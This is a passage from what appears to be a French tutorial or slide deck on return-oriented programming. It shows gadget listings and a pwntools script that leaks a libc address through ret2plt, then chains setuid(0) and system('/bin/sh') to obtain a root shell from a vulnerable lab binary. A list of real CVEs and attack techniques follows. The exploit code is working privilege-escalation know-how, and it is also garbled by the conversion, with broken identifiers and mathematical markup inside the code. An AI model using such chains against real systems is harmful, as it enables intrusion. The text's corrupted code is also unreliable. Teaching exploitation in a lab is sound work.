80491a0: e8 9b fe ff ff call 8049040 <puts@plt>
me@debian:~/pwn$ objdump -D vuln | grep 8049040
08049040 <puts@plt>:
8049040: ff 25 10 c0 04 08 jmp *0x804c010 ; puts@got.plt
80491a0: e8 9b fe ff ff call 8049040 <puts@plt>
```
Comme puts(3) ne prend qu'un argument, il faut pop 1 fois puis ret.

Si nous avions N arguments, nous devrions pop N fois puis ret

```
0x08049203 :
pop
ebp
;
ret
0x08049200 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804901e : pop ebx ; ret
0x08049202 : pop edi ; pop ebp ; ret
0x08049201 : pop esi ; pop edi ; pop ebp ; ret
me@debian:~/pwn$ ROPgadget --binary vuln | grep ".* : pop"
```


Pour leak une adresse de la libc, on va exécuter:



```
#!/usr/bin/python3
# -*- coding: utf-8 -*-
from pwn import *
context(arch='i386')
elf = ELF('./vuln')libc = ELF('<math>/lib32/l</math>ibc.so.6')r = process('./vuln')print(r.recvuntil(''))
pop_ebx = 0x0804901e 
puts_plt = 0x08049040 
puts got = 0x804c010ret2plt et ret2func
```
ret2plt = "A"\*76 + p32(puts\_plt) + p32(pop\_ebx) + p32(puts\_got) + p32(elf.symbols['vuln'])

```
print("[*] Sending ret2plt & ret2main..") 
r.sendline(ret2plt)
leak = r \cdot recv() # retourne l'adresse de puts@libc
```

```
ret2libc
```

```
puts libc = u32(leak[:4])
print("\lceil * \rceil puts@libc : \{0\}".format(hex(puts libc)))
system = puts libc - libc.symbols['puts'] + libc.symbols['system']
bin sh = puts libc - libc.symbols['puts'] + next(libc.search(b'/bin/sh\x00'))
setuid = puts libc - libc.symbols['puts'] + libc.symbols['setuid']
root = p32(0)
```

```
print("[*] system@libc : {0}".format(hex(system))) 
print("\lceil * \rceil /bin/sh : {0}".format(hex(bin sh)))
print("[*] setuid@libc : {0}".format(hex(setuid)))
```

```
ret2libc = b''A''*76 + p32(setuid) + p32(pop_ebx) + root + p32(system) + p32(pop_ebx) + p32(bin.sh)
```

```
print("[*] Sending ret2libc..")
r.sendline(ret2libc)
```

```
r.interactive()
```


#### Et dans la vie réelle ?

**[-- CVE-2019-7286 --]**

RCE sur FortiProxy et FortiOS

**[-- CVE-2020-9273 --]**

ROP dans ProFTPD

**[-- CVE-2021-30632 --]**

Chrome V8 RCE Exploit for Windows

**[-- CVE-2023-0461 --]**

ROP dans le kernel Linux

#### **[-- CVE-2021-40444 --]**

Remote Code Execution Vulnerability in MSHTML (Office)

**[-- CVE-2021-33909 --]**

A Local Privilege Escalation Vulnerability in Linux's Filesystem Layer using Integer Overflow

## Aller plus loin

**Control Flow Attacks**: ret2csu, ret2dl\_resolve, ret2reg, stack pivot/frame faking, esp lifting, shellcoding, off-by-one, OOB, TOCTOU, ...

**Code Reuse Attacks**: ROP, JOP (TOP), COP, LOP, PCOP, FSOP, COOP, BROP, JIT-ROP, SOP, SROP, CPROP, ...

**Mitigations**: ASLR, DEP (NX, W^X), PIE, PIC, SSP (GS Cookie), CFI (CFG, ACG, CIG), Intel CET (Shadow Stack, IBT), RELRO, FORTIFY, SEHop, SafeSEH, SEHGuard, ...

## Merci. :)